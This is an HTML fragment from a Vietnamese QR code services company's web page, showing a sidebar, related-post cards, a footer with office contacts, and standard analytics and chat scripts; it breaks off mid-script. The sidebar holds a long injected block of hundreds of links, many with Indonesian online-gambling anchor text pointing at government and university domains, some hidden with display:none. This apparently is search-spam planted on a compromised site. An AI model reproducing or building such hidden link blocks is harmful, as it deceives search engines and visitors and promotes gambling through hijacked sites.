href="https://desamonggupo.digitalisasidesa.id/">https://desamonggupo.digitalisasidesa.id/</a></li><li><a href="https://desaapitalawu.digitalisasidesa.id/">https://desaapitalawu.digitalisasidesa.id/</a></li><li><a href="https://www.fitkitonline.com/">https://www.fitkitonline.com/</a></li><li><a href="https://www.noelleswangilbert.com/">https://www.noelleswangilbert.com/</a></li><li><a href="https://www.agenciaphoenix.com/">https://www.agenciaphoenix.com/</a></li><li><a href="https://tanniewaputra.co.id/">https://tanniewaputra.co.id/</a></li><li><a href="https://ekotani.id/">https://ekotani.id/</a></li><li><a href="https://drumstore.org/">https://drumstore.org/</a></li><li><a href="https://baoforging.id/">https://baoforging.id/</a></li><li><a href="https://gerbangdigital.id/">https://gerbangdigital.id/</a></li><li><a href="https://rantour.id/">https://rantour.id/</a></li><li><a href="https://kadinsamarinda.org/">kadinsamarinda.org</a></li><li><a href="https://thetimedirectory.co.uk/">thetimedirectory.co.uk</a></li><li><a href="https://abraxasblog.co.uk/">abraxasblog.co.uk</a></li><li><a href="https://chaceleyvillage.co.uk/">chaceleyvillage.co.uk</a></li><li><a href="https://devonfamily.co.uk/">devonfamily.co.uk</a></li><li><a href="https://dracupuk.co.uk/">dracupuk.co.uk</a></li><li><a href="https://drawingmanager.co.uk/">drawingmanager.co.uk</a></li><li><a href="https://droitwichdigital.co.uk/">droitwichdigital.co.uk</a></li><li><a href="https://drrode.co.uk/">drrode.co.uk</a></li><li><a href="https://dspequineservices.co.uk/">dspequineservices.co.uk</a></li><li><a href="https://eandevideos.co.uk/">eandevideos.co.uk</a></li><li><a href="https://electricenglish.co.uk/">electricenglish.co.uk</a></li><li><a href="https://englishsoftware.co.uk/">englishsoftware.co.uk</a></li><li><a href="https://exerciseangels.co.uk/">exerciseangels.co.uk</a></li><li><a href="https://facingtheworld.co.uk/">facingtheworld.co.uk</a></li><li><a href="https://fasaonline.co.uk/">fasaonline.co.uk</a></li><li><a href="https://fireflymedical.co.uk/">fireflymedical.co.uk</a></li><li><a href="https://firstlineelectronics.co.uk/">firstlineelectronics.co.uk</a></li><li><a href="https://firsttimebuyerhelp.co.uk/">firsttimebuyerhelp.co.uk</a></li><li><a href="https://flawlessimage.co.uk/">flawlessimage.co.uk</a></li><li><a href="https://flyfishingvenues.co.uk/">flyfishingvenues.co.uk</a></li><li><a href="https://gargantuangarland.co.uk/">gargantuangarland.co.uk</a></li><li><a href="https://greenapplestudio.co.uk/">greenapplestudio.co.uk</a></li><li><a href="https://grilljam.co.uk/">grilljam.co.uk</a></li><li><a href="https://gurnay.co.uk/">gurnay.co.uk</a></li><li><a href="https://hampstonian.co.uk/">hampstonian.co.uk</a></li><li><a href="https://harleystearoom.co.uk/">harleystearoom.co.Inggris</a></li><li><a href="https://hazelhurstschool.co.uk/">hazelhurstschool.co.uk</a></li><li><a href="https://heagewindmillers.co.uk/">heagewindmillers.co.uk</a></li><li><a href="https://heritagelodges.co.uk/">heritagelodges.co.uk</a></li><li><a href="https://ijstart.co.uk/">ijstart.co.uk</a></li><li><a href="https://ijstartconnect.co.uk/">ijstartconnect.co.uk</a></li><li><a href="https://inkcreations.co.uk/">inkcreations.co.uk</a></li><li><a href="https://internetprincess.co.uk/">internetprincess.co.uk</a></li><li><a href="https://intertechvr.co.uk/">intertechvr.co.uk</a></li><li><a href="https://invictadivers.co.uk/">invictadivers.co.uk</a></li><li><a href="https://ioniansystems.co.uk/">ioniansystems.co.uk</a></li><li><a href="https://jemmatools.co.uk/">jemmatools.co.uk</a></li><li><a href="https://jessicasteel.co.uk/">jessicasteel.co.uk</a></li><li><a href="https://joannerattiganltd.co.uk/">joannerattiganltd.co.uk</a></li><li><a href="https://johnnytherazor.co.uk/">johnnytherazor.co.uk</a></li><li><a href="https://juuka.co.uk/">juuka.co.uk</a></li><li><a href="https://kayeschemist.co.uk/">kayeschemist.co.uk</a></li><li><a href="https://keepyourfeetup.co.uk/">keepyourfeetup.co.uk</a></li><li><a href="https://keigs.co.uk/">keigs.co.uk</a></li><li><a href="https://keithmartinphotography.co.uk/">keithmartinphotography.co.uk</a></li><li><a href="https://kennedystreetcic.co.uk/">kennedystreetcic.co.uk</a></li><li><a href="https://keylightimage.co.uk/">keylightimage.co.uk</a></li><li><a href="https://krakar.co.uk/">krakar.co.uk</a></li><li><a href="https://usatodaycrossword.co.uk/">usatodaycrossword.co.uk</a></li><li><a href="https://ultimateunlocker.co.uk/">ultimateunlocker.co.uk</a></li><li><a href="https://ladyislafashion.co.uk/">ladyislafashion.co.uk</a></li><li><a href="https://lansonmedical.co.uk/">lansonmedical.co.uk</a></li><li><a href="https://learnflycasting.co.uk/">learnflycasting.co.uk</a></li><li><a href="https://libelreform.co.uk/">libelreform.co.uk</a></li><li><a href="https://louisemaryon.co.uk/">louisemaryon.co.uk</a></li><li><a href="https://loveatfirstbitecakes.co.uk/">loveatfirstbitecakes.co.uk</a></li><li><a href="https://ltmusem.co.uk/">ltmusem.co.uk</a></li><li><a href="https://ludlowtango.co.uk/">ludlowtango.co.uk</a></li><li><a href="https://luminasa.co.uk/">luminasa.co.uk</a></li><li><a href="https://magicmushroomsonline.co.uk/">magicmushroomsonline.co.uk</a></li><li><a href="https://magicspool.co.uk/">magicspool.co.uk</a></li><li><a href="https://manmart.co.uk/">manmart.co.uk</a></li><li><a href="https://markhealey.co.uk/">markhealey.co.uk</a></li><li><a href="https://marlboroughroadacademy.co.uk/">marlboroughroadacademy.co.uk</a></li><li><a href="https://threlkeldquarry.co.uk/">threlkeldquarry.co.uk</a></li><li><a href="https://tigerred.co.uk/">tigerred.co.uk</a></li><li><a href="https://tipplesandtreats.co.uk/">tipplesandtreats.co.uk</a></li><li><a href="https://trafalgarmotorcycles.co.uk/">trafalgarmotorcycles.co.uk</a></li><li><a href="https://turintexels.co.uk/">turintexels.co.uk</a></li><li><a href="https://turkishcatsociety.co.uk/">turkishcatsociety.co.uk</a></li><li><a href="https://ukafricangrey.co.uk/">ukafricangrey.co.uk</a></li><li><a href="https://vinylrecordslive.co.uk/">vinylrecordslive.co.uk</a></li><li><a href="https://waldendiver.co.uk/">waldendiver.co.uk</a></li><li><a href="https://waldonwhitejones.co.uk/">waldonwhitejones.co.uk</a></li><li><a href="https://wastevegoil.co.uk/">wastevegoil.co.uk</a></li><li><a href="https://westlancsboxers.co.uk/">westlancsboxers.co.uk</a></li><li><a href="https://whitbridgehouse.co.uk/">whitbridgehouse.co.uk</a></li><li><a href="https://whoschanging.co.uk/">whoschanging.co.uk</a></li><li><a href="https://winforcer.co.uk/">winforcer.co.uk</a></li><li><a href="https://winsgroup.co.uk/">winsgroup.co.uk</a></li><li><a href="https://wordsearchposter.co.uk/">wordsearchposter.co.uk</a></li><li><a href="https://wordsonwalls.co.uk/">wordsonwalls.co.uk</a></li><li><a href="https://worldreview.co.uk/">worldreview.co.inggris</a></li><li><a href="https://wymbridge.co.uk/">wymbridge.co.uk</a></li><li><a href="https://yorkshiresports.co.uk/">yorkshiresports.co.uk</a></li><li><a href="https://zooce.co.uk/">zooce.co.uk</a></li><li><a href="https://ftpstorage.co.uk/">ftpstorage.co.uk</a></li><li><a href="https://foxlea.co.uk/">foxlea.co.uk</a></li><li><a href="https://fusioni.co.uk/">fusioni.co.uk</a></li><li><a href="https://temiyang.desa.id/">https://temiyang.desa.id/</a></li><li><a href="https://jcq.icap.edu.pl/">https://jcq.icap.edu.pl/</a></li><li><a href="https://www.dissonances.org/">pohon169</a></li><li><a href="https://www.pohon169.it.com/">pohon169</a></li><li><a href="https://pascasarjana.iainsasbabel.ac.id/">slot toto</a></li><li><a href="https://hakata136.us/">hakata136</a></li><li><a href="https://ibfimonline.com/">slot gacor</a></li><li><a href="https://shop.senangoda.com/">slot deposit 1000</a></li><li><a href="https://disparpora.ngawikab.go.id/">slot gacor</a></li><li><a href="https://knptechno.com/">hakata136</a></li><li><a href="http://thefirearmexperts.com/">hakata136</a></li><li><a href="https://www.ikatanperhotelan.id/">toto hk</a></li><li><a href="https://www.ikatanperhotelan.id/">togel hongkong</a></li><li><a href="https://www.ikatanperhotelan.id/">toto hk</a></li><li><a href="https://mundodelcafe.es/">pg77</a></li><li><a href="https://mundodelcafe.es/">situs pg77</a></li><li><a href="https://mundodelcafe.es/">login pg77</a></li><li><a href="https://pitchforkeconomics.com/">slot toto</a></li><li><a href="https://ejournal.itekesmukalbar.ac.id/">Slot Gacor</a></li><li><a href="https://journal.stikpartoraja.ac.id/">Slot Gacor</a></li><li><a href="https://pvm.posgradoupea.edu.bo/"> WEBSITE INI777</a></li><li><a href="https://sbmart.co.id/">INI777</a></li><li><a href="https://fizika.uz/">LOGIN INI777</a></li><li><a href="https://www.powertree169.store/">LOGIN POHON169</a></li><li><a href="https://wayofex.com/">paluapi123</a></li><li><a href="https://www.minecraftore.com/">tembus777</a></li><li><a href="https://www.unismuh.ac.id/">Slot Gacor</a></li><li><a href="https://blkbanyuwangi.kemnaker.go.id/">https://blkbanyuwangi.kemnaker.go.id/</a></li><li><a href="https://bspjiaceh.kemenperin.go.id/">Slot Gacor</a></li><li><a href="https://pbk.co.id/">GGPLAY88</a></li><li><a href="https://upcristo.com/">GGPLAY88</a></li><li><a href="https://espaciocreativoelche.com/">GGPLAY88</a></li><li><a href="https://www.counterterrorlectures.com/">GGPLAY88</a></li><li><a href="https://libertadposadayspa.com/">GGPLAY88</a></li><li><a href="https://theater.bo.gov.mn/">slot maxwin</a></li><li><a href="https://wisata.gunungkidulkab.go.id/">slot gacor</a></li><li><a href="https://keluargamulyana.com/">slot gacor hari ini</a></li><li><a href="https://achterdevoordeurproducties.nl/">bantentoto</a></li><li><a href="https://parentingpod.com/">situs toto</a></li><li><a href="https://stitchtite.com/">taipan78</a></li><li><a href="https://bowca.org/">liga788</a></li><li><a href="https://www.businesslocater.net/">TIKET33</a></li><li><a href="https://satuberita.co.id/">TIKET33</a></li><li><a href="https://mhwebportal.org/">TIKET33</a></li><li><a href="https://herbalfoodshop.com/">VICTORY88</a></li><li><a href="https://pt-sat.co.id/">VICTORY88</a></li><li><a href="https://patchouli.co.id/">VICTORY88</a></li><li><a href="https://pvm.posgradoupea.edu.bo/">INI777</a></li><li><a href="https://elmaycosmetic.com/">NENEK188</a></li><li><a href="https://www.beautybentobox.com/">MASTERTOGEL</a></li><li><a href="https://liputankalbar.co.id/">MASTERTOGEL</a></li><li><a href="https://www.naturesecretscosmetics.com/">MANTRASLOT</a></li><li><a href="https://sinartechindojaya.co.id/">MANTRASLOT</a></li><li><a href="https://labs.iitgn.ac.in/">jabartoto</a></li><li><a href="https://youryearofmiracles.com/">papuatoto</a></li><li><a href="https://alumni.iccic.edu/">wisdomtoto</a></li><li><a href="https://bappeda.inhilkab.go.id/">slot gacor</a></li><li><a href="https://bitra.or.id/">slot taruhan 200</a></li><li><a href="https://fairchance.org/">sakautoto</a></li><li><a href="https://www.maycokhi.org/">jogjatoto</a></li><li><a href="https://dispusarsip.pinrangkab.go.id/">slot gacor</a></li><li><a href="https://transcript.unical.edu.ng/">slot gacor</a></li><li><a href="https://dispuprperkim.balangankab.go.id/">slot gacor</a></li><li><a href="https://sirefka.jayapurakota.go.id/">toto slot</a></li><li><a href="https://moo.congregacao.org.br/">slot gacor</a></li><li><a href="https://febi.uin-antasari.ac.id/">Slot Gacor</a></li><li><a href="https://feb.ut.ac.id/">slot gacor</a></li><li><a href="https://sikpema.umsb.ac.id/">situs toto</a></li><li><a href="https://unite.ac.ug/">posototo</a></li><li><a href="https://conahs.edu.gh/">jejuslot</a></li><li><a href="https://colectivocasa.org.bo/">posototo</a></li><li><a href="https://familyclean.com.au/">posototo</a></li><li><a href="https://milunesco.unaoc.org/welcome/">slot gacor</a></li><li><a href="https://elearning.upm.edu.sa/">situs toto</a></li><li><a href="https://www.blockchaintalent.id/">posototo</a></li><li><a href="https://www.mexico2.com.mx/">slot deposit 1000</a></li><a href="https://scmb.untan.ac.id/">Slot Gacor</a><a href="https://kejari-jakartabarat.kejaksaan.go.id/">Slot Gacor</a><a href="https://bkpsdm.bulungan.go.id/">Slot Gacor</a><a href="https://greenworldhotels.com/">Slot Gacor</a><a href="https://www.badankesbangpol.bangkabaratkab.go.id/">Slot Gacor</a><a href="https://dinsos.kaltimprov.go.id/">Slot Gacor</a><a href="https://ti.itera.ac.id/">Slot Gacor</a><a href="https://iddocente.com/">Slot Gacor</a><a href="https://wealthmanagementcanada.com/">Slot Gacor</a><li><a href="https://anaboytoto.boutique/">Anaboytoto</a></li><li><a href="https://anaboytotopola.boutique/">Anaboytoto</a></li><li><a href="https://socta.mup.gov.rs/hubungi-kami/">slot toto</a></li><li><a href="https://monteazul.mg.gov.br/">slot gacor</a></li><li><a href="https://www.coveringwindows.com/">gerhanatoto</a></li><li><a href="https://theluckythirtykate.com/">tarungtoto</a></li><li><a href="https://brucesayre.net/">tarungtoto</a></li><li><a href="https://kariostechnologies.com/">tarungtoto</a></li><li><a href="https://petpawtrolfamily.com/">sakautoto</a></li><li><a href="https://earnbitprofit.com/">sakautoto</a></li><li><a href="https://kneerelieve.com/">sakautoto</a></li><li><a href="https://buenosdiascampeon.com/">sakautoto</a></li><li><a href="https://afetplatformu.org.tr/izmir-depremi/">anoboytoto</a></li><li><a href="https://anoboygroup.pages.dev">anoboytoto</a></li><li><a href="https://bt-acc.com/">Slot Gacor</a></li><li><a href="https://kepler.org/">pohon169</a></li><li><a href="https://satlantas.situbondokab.go.id/">Slot Gacor</a></li><li><a href="https://bspjiaceh.kemenperin.go.id/gratifikasi">slot gacor</a></li><li><a href="https://www.cuorepiceno.com/">anoboytoto</a></li><li><a href="https://lemon-field.com/">anoboytoto</a></li><li><a href="https://list-gigantic.com/">anoboytoto</a></li><li><a href="https://pn.edu.bd/">desabet</a></li><li><a href="https://mgroverpartfinder.com/">gerhanatoto</a></li><li><a href="https://ypwcministries.org/">kupangtoto</a></li><li><a href="https://www.newstar-pro.com/">kupangtoto</a></li><li><a href="https://ccsbc.org/">kupangtoto</a></li><li><a href="https://www.kyotopublic.or.jp/">jogjatoto</a></li><li><a href="https://voxlatina.com/">jogjatoto</a></li><li><a href="https://modagarota.com/">papuatoto</a></li><li><a href="https://www.arquitectoschicago.org/">posuslot</a></li><li><a href="https://ojb.direito.ufrj.br/">slot gacor</a></li><li><a href="https://web.zonamerica.com/">situs toto</a></li><li><a href="https://hep.utem.edu.my/">slot gacor</a></li><li><a href="https://modern.edu.np/">slot gacor</a></li></div>

<div style="display:none;">
<a href="https://lms.aaims.edu.pk/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://monteazul.mg.gov.br/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://www.unical.edu.ng/">Slot Gacor</a>
</div></div>		</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Related Posts</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://qrcode-solution.com/ung-dung-qr-code-trong-linh-vuc-khach-san/" title="Ứng Dụng QR Code Trong Lĩnh Vực Khách Sạn">
														<img width="360" height="240" src="https://qrcode-solution.com/wp-content/uploads/2022/04/qr-code-trong-linh-vuc-khach-san-360x240.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://qrcode-solution.com/wp-content/uploads/2022/04/qr-code-trong-linh-vuc-khach-san-360x240.jpg 360w, https://qrcode-solution.com/wp-content/uploads/2022/04/qr-code-trong-linh-vuc-khach-san-300x200.jpg 300w, https://qrcode-solution.com/wp-content/uploads/2022/04/qr-code-trong-linh-vuc-khach-san-1024x683.jpg 1024w, https://qrcode-solution.com/wp-content/uploads/2022/04/qr-code-trong-linh-vuc-khach-san-768x512.jpg 768w, https://qrcode-solution.com/wp-content/uploads/2022/04/qr-code-trong-linh-vuc-khach-san.jpg 1500w" sizes="(max-width: 360px) 100vw, 360px" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://qrcode-solution.com/category/qrcode-marketing/" title="View all posts in QRcode Marketing" >QRcode Marketing</a> <a href="https://qrcode-solution.com/category/ung-dung-qrcode/" title="View all posts in Ứng dụng Qrcode" >Ứng dụng Qrcode</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://qrcode-solution.com/ung-dung-qr-code-trong-linh-vuc-khach-san/" title="Ứng Dụng QR Code Trong Lĩnh Vực Khách Sạn" rel="bookmark">
														Ứng Dụng QR Code Trong Lĩnh Vực Khách Sạn													</a>
												</h4>
												<p class="card-description">Đại dịch toàn cầu đã ảnh hưởng nghiêm trọng đến lĩnh vực du lịch – khách sạn. Vấn đề quan trọng đối với hoạt động kinh doanh du lịch hiện nay là tìm ra phương<a class="moretag" href="https://qrcode-solution.com/ung-dung-qr-code-trong-linh-vuc-khach-san/"> Đọc tiếp&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://qrcode-solution.com/qr-code-se-phat-trien-nhu-nao-trong-nam-2022/" title="QR Code Sẽ Phát Triển Như Nào Trong Năm 2022">
														<img width="360" height="240" src="https://qrcode-solution.com/wp-content/uploads/2022/02/qr-code-2022-360x240.jpeg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://qrcode-solution.com/category/qrcode-marketing/" title="View all posts in QRcode Marketing" >QRcode Marketing</a> <a href="https://qrcode-solution.com/category/ung-dung-qrcode/" title="View all posts in Ứng dụng Qrcode" >Ứng dụng Qrcode</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://qrcode-solution.com/qr-code-se-phat-trien-nhu-nao-trong-nam-2022/" title="QR Code Sẽ Phát Triển Như Nào Trong Năm 2022" rel="bookmark">
														QR Code Sẽ Phát Triển Như Nào Trong Năm 2022													</a>
												</h4>
												<p class="card-description">Sự bùng nổ mạnh mẽ của mã QR trong tương lai không chỉ là phỏng đoán mà được đánh giá chi tiết dựa trên các số liệu nghiên cứu thực tế. Mã QR đã trở<a class="moretag" href="https://qrcode-solution.com/qr-code-se-phat-trien-nhu-nao-trong-nam-2022/"> Đọc tiếp&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																							<div class="card-image">
													<a href="https://qrcode-solution.com/5-cach-su-dung-ma-qr-hieu-qua-cho-chien-luoc-marketing-2022/" title="5 Cách Sử Dụng Mã QR Hiệu Quả Cho Chiến Lược Marketing 2022">
														<img width="360" height="240" src="https://qrcode-solution.com/wp-content/uploads/2022/02/qrcode-2022-360x240.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" loading="lazy" />													</a>
												</div>
																						<div class="content">
												<h6 class="category text-info"><a href="https://qrcode-solution.com/category/qrcode-marketing/" title="View all posts in QRcode Marketing" >QRcode Marketing</a> <a href="https://qrcode-solution.com/category/ung-dung-qrcode/" title="View all posts in Ứng dụng Qrcode" >Ứng dụng Qrcode</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://qrcode-solution.com/5-cach-su-dung-ma-qr-hieu-qua-cho-chien-luoc-marketing-2022/" title="5 Cách Sử Dụng Mã QR Hiệu Quả Cho Chiến Lược Marketing 2022" rel="bookmark">
														5 Cách Sử Dụng Mã QR Hiệu Quả Cho Chiến Lược Marketing 2022													</a>
												</h4>
												<p class="card-description">Trong thời đại 4.0, khách hàng sử dụng thiết bị công nghệ nhiều hơn bao giờ hết. Chỉ với một chiếc điện thoại thông minh, người dùng có thể truy cập mọi thứ chỉ trong<a class="moretag" href="https://qrcode-solution.com/5-cach-su-dung-ma-qr-hieu-qua-cho-chien-luoc-marketing-2022/"> Đọc tiếp&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-wrapper">
	<html>
<body>
	
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-fca711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fca711a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fe807f" data-id="1fe807f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bc534a4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bc534a4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://qrcode-solution.com">
							<img width="174" height="78" src="https://qrcode-solution.com/wp-content/uploads/2020/05/cropped-mirascan-2.png" class="attachment-full size-full wp-image-1395" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13da5f8 elementor-widget elementor-widget-text-editor" data-id="13da5f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #fff; font-size: 14px;"> Với mục tiêu trở thành thương hiệu CNTT tốt nhất tại Việt Nam, <a href="https://miraway.vn/">MIRAWAY</a> tuân thủ các tiêu chuẩn toàn cầu và luôn cam kết cung cấp các sản phẩm và dịch vụ tiêu chuẩn, giúp khách hàng đạt được các mục tiêu kinh doanh. </span></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd9faa3 elementor-widget elementor-widget-heading" data-id="bd9faa3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Văn phòng tại Hà Nội:</p>		</div>
				</div>
				<div class="elementor-element elementor-element-edb1c9e elementor-widget elementor-widget-text-editor" data-id="edb1c9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #cfcfd0;">Tầng 4 &#8211; Tòa nhà GTC, Số 69, phố Tố Hữu, Vạn Phúc, Hà Đông, Hà Nội</span></p><p><span style="color: #fff; font-size: 14px;">Hotline 24/7: </span><span style="color: #ffffff; font-size: inherit;">0969.059.786 </span></p><p><span style="color: #ffffff;"> </span><span style="color: #ffffff;">Email: </span><span style="color: #fe811f;">qrcode@miraway.vn</span></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2344134 elementor-widget elementor-widget-heading" data-id="2344134" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Văn phòng tại HCM:</p>		</div>
				</div>
				<div class="elementor-element elementor-element-49feb4b elementor-widget elementor-widget-text-editor" data-id="49feb4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #cfcfd0; font-size: 14px;">Tầng 12A-17, Tòa nhà Terra Royal, Số 280 Nam Kỳ Khởi Nghĩa, Phường Võ Thị Sáu, Quận 3, TP.HCM </span></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-20264f0 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="20264f0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9c291af" data-id="9c291af" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-96c2669 elementor-widget elementor-widget-heading" data-id="96c2669" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Công ty</p>		</div>
				</div>
				<div class="elementor-element elementor-element-d3602da elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d3602da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://qrcode-solution.com/hop-tac/ve-mirascan/">

											<span class="elementor-icon-list-text">Về Mirascan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://qrcode-solution.com/hop-tac/khach-hang-doi-tac/">

											<span class="elementor-icon-list-text">Khách hàng/Đối tác</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://qrcode-solution.com/hop-tac/">

											<span class="elementor-icon-list-text">Hợp tác</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://qrcode-solution.com/hop-tac/lien-he/">

											<span class="elementor-icon-list-text">Liên hệ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2403c1c elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2403c1c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-44b2d35" href="https://www.facebook.com/QRCODEMIRASCAN" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5636ccb" data-id="5636ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf5085c elementor-widget elementor-widget-heading" data-id="cf5085c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Dịch vụ</p>		</div>
				</div>
				<div class="elementor-element elementor-element-7c58f9c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c58f9c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://qrcode-solution.com/qr-maketing/">

											<span class="elementor-icon-list-text">QR Code Marketting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://qrcode-solution.com/qr-code-chong-gia/">

											<span class="elementor-icon-list-text">QR Code Chống giả</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://qrcode-solution.com/qr-check-in/">

											<span class="elementor-icon-list-text">QR Code Check-in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://qrcode-solution.com/qr-quan-ly-tai-san/">

											<span class="elementor-icon-list-text">QR Code Quản lý tài sản</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://qrcode-solution.com/bang-gia/">

											<span class="elementor-icon-list-text">Bảng giá</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://qrcode-solution.com/cau-hoi-thuong-gap/">

											<span class="elementor-icon-list-text">Hỗ trợ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c50bf8" data-id="7c50bf8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-84f1967 elementor-widget elementor-widget-heading" data-id="84f1967" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Tài liệu</p>		</div>
				</div>
				<div class="elementor-element elementor-element-8d3628e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d3628e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://qrcode-solution.com/tai-lieu-huong-dan/">

											<span class="elementor-icon-list-text">Hướng dẫn sử dụng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Điều khoản sử dụng</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Chính sách bảo mật</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				</div>
	</div>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="289094798208556"></div>

			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-102505977-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-102505977-1');
</script>

<!-- Subiz -->
<script>
	(function(s, u, b, i, z){
		u[i]=u[i]||function(){
			u[i].t=+new Date();
